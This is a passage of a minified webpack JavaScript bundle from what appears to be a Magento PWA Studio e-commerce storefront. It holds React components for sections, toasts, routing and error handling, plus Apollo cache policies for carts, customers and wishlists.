100%;\n    left: 0;\n    top: 0;\n    object-fit: contain;\n    object-position: center;\n}\n/* images classes end */",""]),t.locals={item:"compareItem-item-R_2",close_btn:"compareItem-close_btn-1Te",title:"compareItem-title-t4b",loaded:"compareItem-loaded-TG-",notLoaded:"compareItem-notLoaded-3r8 compareItem-loaded-TG-",placeholder:"compareItem-placeholder-uog",imageContainer:"compareItem-imageContainer-2nJ",container:"compareItem-container-2s9"}},"t/pN":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("04CE"),i=n("j7o3"),s=n("NwDt"),c=n("DNTo"),l=n("QqLL"),u=n("LboF"),p=n.n(u),d=n("cDEq"),f=n.n(d),h={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(p()(f.a,h),f.a.locals||{}),m=n("PkP7")
t.a=function Section(e){var t=e.children,n=e.id,u=e.title,p=e.onClick,d=e.anotherButtonTitle,f=e.isAnotherButton,h=e.anotherButtonOnclick,v=Object(s.b)(),b=v.handleSectionToggle,y=v.openSectionIds,w=Object(r.useCallback)(function(){b(n),p&&p()},[b,n,p]),x=y.has(n),_=x?o.a:i.a,E=(a.a.createElement(c.a,{src:_,size:24}),Object(l.a)(g,e.classes)),T=x?E.contents_container:E.contents_container_closed
return a.a.createElement("div",{className:E.root},a.a.createElement("button",{className:E.title_container,onClick:w,type:"button"},a.a.createElement("span",{className:E.title_wrapper},a.a.createElement("span",{className:E.title},u),f&&a.a.createElement(m.a,{onClick:function onClick(e){e.stopPropagation(),h()},className:E.viewBtn},d),a.a.createElement("span",{className:x?"plusIcon close":"plusIcon"}))),a.a.createElement("div",{className:T},t))}},t3R0:function(e,t,n){"use strict"
function devAssert(e,t){if(!Boolean(e))throw new Error(t)}n.d(t,"a",function(){return devAssert})},tBE1:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("W+3L"),i=n("FwFz"),s=n("CP3E"),c=n("MVZn"),l=n.n(c),u=n("/MKj"),p=n("jr4w"),d=n("irFh"),f=n("jIsF"),h=Object(r.createContext)(),g=Object(u.b)(function mapStateToProps(e){return{checkoutState:e.checkout}},function mapDispatchToProps(e){return{actions:Object(f.a)(p.a,e),asyncActions:Object(f.a)(d,e)}})(function CheckoutContextProvider(e){var t=e.actions,n=e.asyncActions,o=e.checkoutState,i=e.children,s=Object(r.useMemo)(function(){return l()({actions:t},n)},[t,n]),c=Object(r.useMemo)(function(){return[o,s]},[s,o])
return a.a.createElement(h.Provider,{value:c},i)}),m=n("WR8U"),v=n("L78d"),b=n("3k5P"),y=[m.a,o.a,b.a,s.a,i.a,g,v.a]
t.a=function PeregrineContextProvider(e){var t=e.children
return y.reduceRight(function(e,t){return a.a.createElement(t,null,e)},t)}},tEiQ:function(e,t,n){"use strict";(function(e){var r=n("q1tI"),a=n.n(r),o=n("Jhtv"),i=n("17x9"),s=n.n(i),c=1073741823,l="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:{}
var u=a.a.createContext||function createReactContext(e,t){var n,a,i="__create-react-context-"+function getUniqueId(){var e="__global_unique_id__"
return l[e]=(l[e]||0)+1}()+"__",u=function(e){function Provider(){var t
return(t=e.apply(this,arguments)||this).emitter=function createEventEmitter(e){var t=[]
return{on:function on(e){t.push(e)},off:function off(e){t=t.filter(function(t){return t!==e})},get:function get(){return e},set:function set(n,r){e=n,t.forEach(function(t){return t(e,r)})}}}(t.props.value),t}Object(o.a)(Provider,e)
var n=Provider.prototype
return n.getChildContext=function getChildContext(){var e
return(e={})[i]=this.emitter,e},n.componentWillReceiveProps=function componentWillReceiveProps(e){if(this.props.value!==e.value){var n,r=this.props.value,a=e.value
!function objectIs(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}(r,a)?(n="function"==typeof t?t(r,a):c,0!=(n|=0)&&this.emitter.set(e.value,n)):n=0}},n.render=function render(){return this.props.children},Provider}(r.Component)
u.childContextTypes=((n={})[i]=s.a.object.isRequired,n)
var p=function(t){function Consumer(){var e
return(e=t.apply(this,arguments)||this).state={value:e.getValue()},e.onUpdate=function(t,n){0!=((0|e.observedBits)&n)&&e.setState({value:e.getValue()})},e}Object(o.a)(Consumer,t)
var n=Consumer.prototype
return n.componentWillReceiveProps=function componentWillReceiveProps(e){var t=e.observedBits
this.observedBits=null==t?c:t},n.componentDidMount=function componentDidMount(){this.context[i]&&this.context[i].on(this.onUpdate)
var e=this.props.observedBits
this.observedBits=null==e?c:e},n.componentWillUnmount=function componentWillUnmount(){this.context[i]&&this.context[i].off(this.onUpdate)},n.getValue=function getValue(){return this.context[i]?this.context[i].get():e},n.render=function render(){return function onlyChild(e){return Array.isArray(e)?e[0]:e}(this.props.children)(this.state.value)},Consumer}(r.Component)
return p.contextTypes=((a={})[i]=s.a.object,a),{Provider:u,Consumer:p}}
t.a=u}).call(this,n("yLpj"))},tjUo:function(e,t,n){"use strict"
n.r(t)
var r=n("q1tI"),a=n.n(r),o=n("i8i4"),i=n("ANjH"),s=n("rVgm"),c=n("rQT5"),l=Object(i.c)(s.a),u=Object(i.e)(l,c.a),p=n("ngx/"),d=n("VX74"),f=n("/MKj"),h=n("55Ip"),g=n("o0o1"),m=n.n(g),v=n("yXPU"),b=n.n(v),y=n("MVZn"),w=n.n(y),x=n("J4zp"),_=n.n(x),E=n("Xs4a"),T=n("ALmS"),S=n("MWEN"),k=n("HuS5"),O=n("Q81g"),I=n("acSs"),C=n("yDJ3"),P=n.n(C),A=n("9MQZ"),M=n.n(A),L=n("dpcB"),j=n.n(L),N=n("0Kn9"),R=function attachClientToStore(e){Object.assign(N.b,{apolloClient:e})},D=n("Gn7o"),F=n("RIqP"),z=n.n(F),B={Query:{fields:{cart:{keyArgs:function keyArgs(){return"Cart"}},customer:{keyArgs:function keyArgs(){return"Customer"}},customerCart:{keyArgs:function keyArgs(){return"Cart"}},customerWishlistProducts:{read:function read(e){return e||[]}}}},AppliedGiftCard:{keyFields:["code"]},AvailablePaymentMethod:{keyFields:["code"]},AvailableShippingMethod:{keyFields:["carrier_code","method_code"]},Breadcrumb:{keyFields:["category_id"]},Cart:{keyFields:function keyFields(){return"Cart"},fields:{applied_gift_cards:{merge:function merge(e,t){return t}},available_payment_methods:{merge:function merge(e,t){return t}},items:{merge:function merge(e,t){return t}},prices:{merge:!0},shipping_addresses:{merge:function merge(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,r=n.readField,a=n.mergeObjects,o=new Set,i=new Map
return e.forEach(function(e,t){var n=r("street",e)
i.set(n,t)}),t.forEach(function(t){var n=r("street",t)
if(i.has(n)){var s=i.get(n),c=e[s],l=a(c,t)
o.add(l)}else i.set(n,i.size),o.add(t)}),Array.from(o)}}}},Customer:{keyFields:function keyFields(){return"Customer"},fields:{addresses:{merge:function merge(e,t){return t},read:function read(e,t){var n=t.toReference
if(e)return e.map(function(e){return e.id&&e.id.includes("CustomerAddress")?n(e.id):e})}},orders:{keyArgs:["filter"],items:{merge:!0}}}},CustomerAddress:{fields:{street:{merge:function merge(e,t){return t}}}},CustomerPaymentTokens:{keyFields:function keyFields(){return"CustomerPaymentTokens"},fields:{items:{merge:function merge(e,t){return t}}}},ProductImage:{keyFields:["url"]},SelectedConfigurableOption:{keyFields:["id","value_id"]},SelectedPaymentMethod:{keyFields:["code"]},ShippingCartAddress:{keyFields:["street"],fields:{available_shipping_methods:{merge:function merge(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,r=n.readField,a=n.mergeObjects,o=new Set,i=new Map
return e.forEach(function(e,t){var n=r("carrier_code",e),a=r("method_code",e),o="".concat(n,"|").concat(a)
i.set(o,t)}),t.forEach(function(t){var n=r("carrier_code",t),s=r("method_code",t),c="".concat(n,"|").concat(s)
if(i.has(c)){var l=i.get(c),u=e[l],p=a(u,t)
o.add(p)}else i.set(c,i.size),o.add(t)}),Array.from(o)}},country:{merge:!0},region:{merge:!0},selected_shipping_method:{merge:!0}}},CategoryTree:{fields:{children:{merge:function merge(e,t){return t}}}},Wishlist:{keyFields:function keyFields(e){var t=e.id
return"CustomerWishlist:".concat(t)},fields:{items_v2:{keyArgs:!1,merge:!1}}},WishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerWishlistItem:".concat(t)}},WishlistItems:{fields:{items:{merge:function merge(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,n=(arguments.length>2?arguments[2]:void 0).variables
if(n){var r=n.currentPage
if(1===(void 0===r?1:r))return t}return[].concat(z()(e),z()(t))}}}},SimpleWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerSimpleWishlistItem:".concat(t)}},VirtualWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerVirtualWishlistItem:".concat(t)}},DownloadableWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerDownloadableWishlistItem:".concat(t)}},BundleWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerBundleWishlistItem:".concat(t)}},GroupedProductWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerGroupedProductWishlistItem:".concat(t)}},ConfigurableWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerConfigurableWishlistItem:".concat(t)}},GiftCardWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerGiftCardWishlistItem:".concat(t)}}},W=n("rUvP"),U=n("rWdj"),q=n("neE4"),V=n("JvOi"),G=n("CbW8"),H=n("BLR7")
function dedentBlockString(e){var t=e.slice(3,-3),n=Object(H.a)(t),r=n.split(/\r\n|[\n\r]/g)
Object(H.b)(r)>0&&(n="\n"+n)
var a=n[n.length-1]
return('"'===a&&'\\"""'!==n.slice(-4)||"\\"===a)&&(n+="\n"),'"""'+n+'"""'}function shrinkQuery(e){var t=new URL(e),n=t.searchParams.get("query")
if(!n)return e
var r=function stripIgnoredCharacters(e){var t="string"==typeof e?new q.a(e):e
if(!(t instanceof q.a))throw new TypeError("Must provide string or Source. Received: ".concat(Object(U.a)(t),"."))
for(var n=t.body,r=new G.a(t),a="",o=!1;r.advance().kind!==V.a.EOF;){var i=r.token,s=i.kind,c=!Object(G.b)(i.kind)
o&&(c||i.kind===V.a.SPREAD)&&(a+=" ")
var l=n.slice(i.start,i.end)
s===V.a.BLOCK_STRING?a+=dedentBlockString(l):a+=l,o=c}return a}(n)
return t.searchParams.set("query",r),t.toString()}var $=!globalThis.document,K=new W.a,Q=!0,J=new E.InMemoryCache({possibleTypes:{ErrorInterface:["NoSuchEntityUidError","InternalError"],CustomAttributeMetadataInterface:["AttributeMetadata","CatalogAttributeMetadata","CustomerAttributeMetadata"],CustomAttributeOptionInterface:["AttributeOptionMetadata"],AttributeValueInterface:["AttributeValue","AttributeSelectedOptions"],AttributeSelectedOptionInterface:["AttributeSelectedOption"],ProductLinksInterface:["ProductLinks"],ProductInterface:["VirtualProduct","SimpleProduct","DownloadableProduct","BundleProduct","GroupedProduct","ConfigurableProduct"],PhysicalProductInterface:["SimpleProduct","BundleProduct","GroupedProduct","ConfigurableProduct"],MediaGalleryInterface:["ProductImage","ProductVideo"],CustomizableOptionInterface:["CustomizableAreaOption","CustomizableDateOption","CustomizableDropDownOption","CustomizableMultipleOption","CustomizableFieldOption","CustomizableFileOption","CustomizableRadioOption","CustomizableCheckboxOption"],CustomizableProductInterface:["VirtualProduct","SimpleProduct","DownloadableProduct","BundleProduct","ConfigurableProduct"],CategoryInterface:["CategoryTree"],LayerFilterItemInterface:["LayerFilterItem","SwatchLayerFilterItem"],AggregationOptionInterface:["AggregationOption"],CartAddressInterface:["ShippingCartAddress","BillingCartAddress"],CartItemInterface:["SimpleCartItem","VirtualCartItem","DownloadableCartItem","ConfigurableCartItem","BundleCartItem"],Error:["CartUserInputError","InsufficientStockError"],OrderItemInterface:["DownloadableOrderItem","BundleOrderItem","ConfigurableOrderItem","OrderItem"],PaymentConfigItem:["PaymentCommonConfig","HostedFieldsConfig","SmartButtonsConfig","ApplePayConfig","GooglePayConfig"],InvoiceItemInterface:["DownloadableInvoiceItem","BundleInvoiceItem","InvoiceItem"],ShipmentItemInterface:["BundleShipmentItem","ShipmentItem"],CreditMemoItemInterface:["DownloadableCreditMemoItem","BundleCreditMemoItem","CreditMemoItem"],RoutableInterface:["CmsPage","CategoryTree","VirtualProduct","SimpleProduct","DownloadableProduct","BundleProduct","GroupedProduct","ConfigurableProduct","RoutableUrl"],SwatchLayerFilterItemInterface:["SwatchLayerFilterItem"],SwatchDataInterface:["ImageSwatchData","TextSwatchData","ColorSwatchData"],WishlistItemInterface:["SimpleWishlistItem","VirtualWishlistItem","DownloadableWishlistItem","BundleWishlistItem","GroupedProductWishlistItem","ConfigurableWishlistItem"],SwatchLayerAggregationItemInterface:["AggregationOption"]},typePolicies:B}),X=function customFetchToShrinkQuery(e,t){if("function"!=typeof globalThis.fetch)return function(){}
var n="GET"===t.method?shrinkQuery(e):e
return globalThis.fetch(n,t)},Y=n("pVnL"),Z=n.n(Y),ee=n("WR8U"),te=n("dDsW"),ne=n("17x9"),re=n("GPmg"),ae=n("Ty5D"),oe=n("m22C"),ie=n("W+3L")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var se=new WeakMap,ce=function getErrorDismisser(e,t){return se.has(e)?se.get(e):se.set(e,function(){return t(e)}).get(e)},le=n("LboF"),ue=n.n(le),pe=n("zacj"),de=n.n(pe),fe={injectType:"singletonStyleTag",insert:"head",singleton:!0},he=(ue()(de.a,fe),de.a.locals||{}),ge=n("ymRd"),me=n("rLZa"),ve=n("ZeTf"),be=n("QqLL"),ye=n("K5ge"),we=n.n(ye),xe={injectType:"singletonStyleTag",insert:"head",singleton:!0},_e=(ue()(we.a,xe),we.a.locals||{}),Ee=function Mask(e){var t=e.dismiss,n=e.isActive,r=Object(be.a)(_e,e.classes),o=n?r.root_active:r.root
return a.a.createElement("button",{className:o,onClick:t})},Te=n("Ef0A"),Se=n("L78d"),ke=(new Set).add(301).add(302),Oe=globalThis.fetchRootComponent,Ie=void 0===Oe?function warning(){return new Error("fetchRootComponent is not defined")}:Oe,Ce=Ie.default||Ie,Pe=n("wc1b"),Ae=function useMagentoRoute(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=Object(be.a)(Pe.b,t.operations).resolveUrlQuery,a=Object(ae.g)().replace,o=Object(ae.h)().pathname,i=Object(Se.b)(),s=_()(i,2),c=s[0],l=s[1],u=Object(r.useCallback)(function(e,t){l(function(n){return new Map(n).set(e,t)})},[l]),p=Object(d.useQuery)(n,{variables:{url:o}}),f=p.data,h=p.error,g=p.loading,v=(f||{}).urlResolver,y=v||{},w=y.id,x=y.redirectCode,E=y.relative_url,T=y.type,S=y.is_page_not_available,k=y.not_available_title,O=c.get(o),I=!v||!T||w<1||S,C=function isRedirect(e){return ke.has(e)}(x),P=O instanceof Error&&O,A=P||h
return e=O&&!P?O:A?{hasError:!0,routeError:A}:C?{isRedirect:!0,relativeUrl:E}:I&&!g?{isNotFound:!0,notFoundText:k}:{isLoading:!0},Object(r.useEffect)(function(){b()(m.a.mark(function _callee(){var e
return m.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:if(!g&&!I){t.next=2
break}return t.abrupt("return")
case 2:if(!O){t.next=4
break}return t.abrupt("return")
case 4:return t.prev=4,t.next=7,Ce(T)
case 7:e=t.sent,u(o,{component:e,id:w,type:T}),t.next=14
break
case 11:t.prev=11,t.t0=t.catch(4),u(o,t.t0)
case 14:case"end":return t.stop()}},_callee,null,[[4,11]])}))()},[O,I,w,g,o,u,T]),Object(r.useEffect)(function(){if(e&&e.isRedirect){var t=e.relativeUrl.startsWith("/")?e.relativeUrl:"/".concat(e.relativeUrl)
a(t)}},[o,a,e]),e},Me=n("7BZy"),Le=(new Map).set("NOT_FOUND","Looks like the page you were hoping to find doesn't exist. Sorry about that.").set("INTERNAL_ERROR","Something went wrong. Sorry about that."),je=function MagentoRoute(){var e=Object(te.a)().formatMessage,t=Ae(),n=t.component,r=t.id,o=t.isLoading,i=t.isNotFound,s=t.notFoundText,c=t.isRedirect
return o||c?Te.a:n?a.a.createElement(n,{id:r}):i?a.a.createElement(Me.a,{message:s||e({id:"magentoRoute.routeError",defaultMessage:Le.get("NOT_FOUND")})}):a.a.createElement(Me.a,{message:e({id:"magentoRoute.internalError",defaultMessage:Le.get("INTERNAL_ERROR")})})},Ne=n("BbUp"),Re=n("WkIg"),De=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(5),n.e(2),n.e(13),n.e(36)]).then(n.bind(null,"E/2k"))}),Fe=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(7),n.e(2),n.e(9),n.e(12)]).then(n.bind(null,"b3jX"))}),ze=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(5),n.e(10),n.e(2),n.e(26)]).then(n.bind(null,"pMCD"))}),Be=Object(r.lazy)(function(){return n.e(50).then(n.bind(null,"wOwT"))}),We=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(8),n.e(10),n.e(1),n.e(25)]).then(n.bind(null,"Ia41"))}),Ue=Object(r.lazy)(function(){return n.e(45).then(n.bind(null,"3fVD"))}),qe=Object(r.lazy)(function(){return n.e(44).then(n.bind(null,"eJpq"))}),Ve=Object(r.lazy)(function(){return n.e(69).then(n.bind(null,"gaQq"))}),Ge=Object(r.lazy)(function(){return n.e(52).then(n.bind(null,"+nLs"))}),He=Object(r.lazy)(function(){return n.e(51).then(n.bind(null,"45XN"))}),$e=Object(r.lazy)(function(){return n.e(65).then(n.bind(null,"QmWr"))}),Ke=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(5),n.e(2),n.e(13),n.e(66)]).then(n.bind(null,"6QdW"))}),Qe=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(4),n.e(11),n.e(9),n.e(28)]).then(n.bind(null,"FcER"))}),Je=Object(r.lazy)(function(){return n.e(39).then(n.bind(null,"Y4Ab"))}),Xe=[{name:"homePage",path:Re.I.homePage,exact:!0,component:De},{name:"cartPage",path:Re.I.cartPage,exact:!0,component:ze},{name:"ContactUs",path:Re.I.contactUs,exact:!0,component:qe},{name:"MyAccountPages",path:Re.I.myAccountPages,component:Be,ignore:!1,redirect:"/"},{name:"Search",path:Re.I.search,exact:!0,component:Fe},,{name:"checkout",path:Re.I.checkoutPage,exact:!0,component:We},{name:"AboutUs",path:Re.I.aboutUs,exact:!0,component:Ue},{name:"Faq",path:Re.I.faq,exact:!0,component:Ge},{name:"payment-receipt",path:Re.I.paymentReceipt,exact:!0,component:He},{name:"allCategories",path:Re.I.allCategories,exact:!0,component:$e},{name:"offers-list",path:Re.I.offersList,exact:!0,component:Ke},{name:"staticPage",path:Re.I.staticPage,exact:!0,component:Ve},{name:"ecomm-product-search",path:Re.I.ecommProductSearch,exact:!0,component:Qe},{name:"compare",path:Re.I.compare,exact:!0,component:Je}],Ye=(Re.I.privacyPolicy,Re.T.privacyPolicy,Re.I.termsAndConditions,Re.T.termsAndConditions,Re.I.returnPolicy,Re.T.returnPolicy,Re.I.serviceAndWarranty,Re.T.serviceAndWarranty,Re.I.returnRefunds,Re.T.returnRefunds,function Routes(){var e=Object(ae.h)().pathname
return Object(Ne.a)(e),a.a.createElement(r.Suspense,{fallback:Te.a},a.a.createElement(ae.d,null,Xe.map(function(e){return a.a.createElement(ae.b,{key:e.name,exact:e.exact,path:e.path,component:e.component})}),a.a.createElement(ae.b,null,a.a.createElement(je,null))))}),Ze=n("SNDV"),et=n.n(Ze),tt={injectType:"singletonStyleTag",insert:"head",singleton:!0},nt=(ue()(et.a,tt),et.a.locals||{}),rt=n("DNTo"),at=n("wHH0"),ot=function Toast(e){var t=e.actionText,n=e.dismissable,r=e.icon,o=e.message,i=e.onAction,s=e.handleAction,c=e.onDismiss,l=e.handleDismiss,u=e.type,p=Object(be.a)(nt,{}),d=r?a.a.createElement(a.a.Fragment,null,r):null,f=c||n?a.a.createElement("button",{className:p.dismissButton,onClick:l},a.a.createElement(rt.a,{src:at.a,attrs:{width:14}})):null,h=i?a.a.createElement("div",{className:p.actions},a.a.createElement("button",{className:p.actionButton,onClick:s},t)):null
return a.a.createElement("div",{className:p["".concat(u,"Toast")]},a.a.createElement("span",{className:p.icon},d),a.a.createElement("div",{className:p.message},o),a.a.createElement("div",{className:p.controls},f),h)}
ot.propTypes={actionText:ne.string,dismissable:ne.bool,icon:ne.object,id:ne.number,message:ne.string.isRequired,onAction:ne.func,onDismiss:ne.func,handleAction:ne.func,handleDismiss:ne.func,type:Object(ne.oneOf)(["info","warning","error","success"]).isRequired}
var it=ot,st=n("7b9F"),ct=n.n(st),lt={injectType:"singletonStyleTag",insert:"head",singleton:!0},ut=(ue()(ct.a,lt),ct.a.locals||{}),pt=function ToastContainer(e){var t=Object(be.a)(ut,e.classes),n=Object(re.a)(),r=_()(n,1)[0].toasts,o=Array.from(r).sort(function sortByTimestamp(e,t){var n=_()(e,2)[1],r=_()(t,2)[1]
return n.timestamp-r.timestamp}).map(function(e){var t=_()(e,2),n=t[0],r=t[1],o=r.isDuplicate?Math.random():n
return a.a.createElement(it,Z()({key:o},r))})
return a.a.createElement("div",{id:"toast-root",className:t.root},o)}
pt.propTypes={classes:Object(ne.shape)({root:ne.string})}
var dt=pt,ft=function ContentAlignment(e){var t=e.children,n=Object(ie.b)(),r=_()(n,1)[0].isContentRightToLeft
return a.a.createElement("div",{dir:r?"rtl":"ltr",className:r?"rtl":"ltr"},t)},ht=n("R7q8"),gt=n("M1Dp"),mt=n("QMhA"),vt=n("+ZWy"),bt=n("3k5P"),yt=n("7v7J"),wt=Object(r.lazy)(function(){return n.e(59).then(n.bind(null,"AX5s"))}),xt=function PaymentAbandon(){var e=function usePaymentAbandon(){var e=Object(bt.b)(),t=_()(e,1)[0].isSignedIn,n=Object(yt.a)(),a=n.isOpen,o=n.toggle,i=Object(r.useState)(""),s=_()(i,2),c=s[0],l=s[1],u=Object(d.useLazyQuery)(vt.b,{fetchPolicy:"no-cache"}),p=_()(u,2),f=p[0],h=p[1],g=h.loading,m=h.data
return Object(r.useEffect)(function(){t&&f()},[t]),Object(r.useEffect)(function(){!g&&m&&m.customer.is_redirected&&(l(m.customer.popup_message),o())},[g,m]),{loading:g,data:m,isOpen:a,message:c,toggle:o}}(),t=e.isOpen,n=e.message,o=e.toggle
return a.a.createElement(r.Suspense,{fallback:null},a.a.createElement(wt,{isOpen:t,message:n,toggle:o}))},_t=(a.a.lazy(function(){return Promise.all([n.e(0),n.e(1),n.e(6)]).then(n.bind(null,"2tX9"))}),a.a.createElement(rt.a,{src:ht.a,attrs:{width:18}})),Et=a.a.createElement(rt.a,{src:gt.a,attrs:{width:18}}),Tt=a.a.createElement(rt.a,{src:mt.a,attrs:{width:18}}),St=function App(e){var t=e.markErrorHandled,n=e.renderError,o=e.unhandledErrors,i=Object(te.a)().formatMessage,s=Object(re.a)(),c=_()(s,2)[1].addToast,l=i({id:"app.errorUnexpected",defaultMessage:"Sorry! An unexpected error occurred."}),u=Object(r.useCallback)(function(){c({type:"error",icon:Et,message:i({id:"app.errorOffline",defaultMessage:"You are offline. Some features may be unavailable."}),timeout:3e3})},[c,i]),p=Object(r.useCallback)(function(){c({type:"info",icon:_t,message:i({id:"app.infoOnline",defaultMessage:"You are online."}),timeout:3e3})},[c,i]),d=function useApp(e){var t=e.handleError,n=e.handleIsOffline,a=e.handleIsOnline,o=e.markErrorHandled,i=e.renderError,s=e.unhandledErrors,c=Object(ae.g)(),l=Object(r.useCallback)(function(){c.go(0)},[c]),u=Object(r.useMemo)(function(){return i?[Object(oe.a)(i,globalThis,useApp,i.stack)]:[]},[i]),p=i?u:s,d=i?l:o
Object(r.useEffect)(function(){var e,n=_createForOfIteratorHelper(p)
try{for(n.s();!(e=n.n()).done;){var r=e.value,a=r.error,o=r.id,i=r.loc
t(a,o,i,ce(a,d))}}catch(e){n.e(e)}finally{n.f()}},[p,d,t])
var f=Object(ie.b)(),h=_()(f,2),g=h[0],m=h[1].closeDrawer,v=g.hasBeenOffline,b=g.isOnline,y=g.overlay
return Object(r.useEffect)(function(){v&&(b?a():n())},[a,n,v,b]),{hasOverlay:!!y,handleCloseDrawer:Object(r.useCallback)(function(){m()},[m])}}({handleError:Object(r.useCallback)(function(e,t,n,r){var a={icon:Tt,message:"".concat(l,"\nDebug: ").concat(t," ").concat(n),onDismiss:function onDismiss(e){r(),e()},timeout:15e3,type:"error"}
c(a)},[l,c]),handleIsOffline:u,handleIsOnline:p,markErrorHandled:t,renderError:n,unhandledErrors:o}),f=d.hasOverlay,h=d.handleCloseDrawer
return n?a.a.createElement(ge.a,null,a.a.createElement(ft,null,a.a.createElement(me.c,null),a.a.createElement(ve.b,{isMasked:!0}),a.a.createElement(Ee,{isActive:!0}),a.a.createElement(dt,null))):a.a.createElement(ge.a,null,a.a.createElement(ft,null,a.a.createElement(me.c,null),a.a.createElement(ve.b,{isMasked:f},a.a.createElement(Ye,null),a.a.createElement(Ee,{isActive:f,dismiss:h})),a.a.createElement(dt,null)),a.a.createElement(xt,null))}
St.propTypes={markErrorHandled:ne.func.isRequired,renderError:Object(ne.shape)({stack:ne.string}),unhandledErrors:ne.array},St.globalCSS=he
var kt=St,Ot=n("lwsE"),It=n.n(Ot),Ct=n("W8MJ"),Pt=n.n(Ct),At=n("7W2i"),Mt=n.n(At),Lt=n("a1gu"),jt=n.n(Lt),Nt=n("Nsbk"),Rt=n.n(Nt)
function _createSuper(e){var t=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1
if(Reflect.construct.sham)return!1
if("function"==typeof Proxy)return!0
try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}()
return function _createSuperInternal(){var n,r=Rt()(e)
if(t){var a=Rt()(this).constructor
n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments)
return jt()(this,n)}}var Dt=function AppContainer(){var e=function useErrorBoundary(e){return Object(r.useMemo)(function(){return function(t){Mt()(ErrorBoundary,t)
var n=_createSuper(ErrorBoundary)
function ErrorBoundary(e){var t
return It()(this,ErrorBoundary),(t=n.call(this,e)).state={renderError:null},t}return Pt()(ErrorBoundary,[{key:"render",value:function render(){var t=this.props,n=this.state.renderError
return a.a.createElement(e,Z()({},t,{renderError:n}))}}],[{key:"getDerivedStateFromError",value:function getDerivedStateFromError(e){return{renderError:e}}}]),ErrorBoundary}(r.Component)},[])}(kt),t=Object(ee.b)(),n=_()(t,2),o=n[0],i=n[1]
return a.a.createElement(e,Z()({unhandledErrors:o},i))},Ft=n("tBE1"),zt=n("aUoY"),Bt=n("vW9J"),Wt=n("VkAN"),Ut=n.n(Wt),qt=n("2OET"),Vt=n("N3fz"),Gt=n("mrSG"),Ht=n("7LaZ"),$t=n("Mu++"),Kt=n("EuEu"),Qt=n("KuiD")
function setTimeZoneInOptions(e,t){return Object.keys(e).reduce(function(n,r){return n[r]=Object(Gt.a)({timeZone:t},e[r]),n},{})}function deepMergeOptions(e,t){return Object.keys(Object(Gt.a)(Object(Gt.a)({},e),t)).reduce(function(n,r){return n[r]=Object(Gt.a)(Object(Gt.a)({},e[r]||{}),t[r]||{}),n},{})}function deepMergeFormatsAndSetTimeZone(e,t){if(!t)return e
var n=$t.a.formats
return Object(Gt.a)(Object(Gt.a)(Object(Gt.a)({},n),e),{date:deepMergeOptions(setTimeZoneInOptions(n.date,t),setTimeZoneInOptions(e.date||{},t)),time:deepMergeOptions(setTimeZoneInOptions(n.time,t),setTimeZoneInOptions(e.time||{},t))})}function message_formatMessage(e,t,n,r,a){var o=e.locale,i=e.formats,s=e.messages,c=e.defaultLocale,l=e.defaultFormats,u=e.fallbackOnEmptyString,p=e.onError,d=e.timeZone,f=e.defaultRichTextElements
void 0===n&&(n={id:""})
var h=n.id,g=n.defaultMessage
Object(Ht.a)(!!h,"[@formatjs/intl] An `id` must be provided to format a message. You can either:\n1. Configure your build toolchain with [babel-plugin-formatjs](https://formatjs.io/docs/tooling/babel-plugin)\nor [@formatjs/ts-transformer](https://formatjs.io/docs/tooling/ts-transformer) OR\n2. Configure your `eslint` config to include [eslint-plugin-formatjs](https://formatjs.io/docs/tooling/linter#enforce-id)\nto autofix this issue")
var m=String(h),v=s&&Object.prototype.hasOwnProperty.call(s,m)&&s[m]
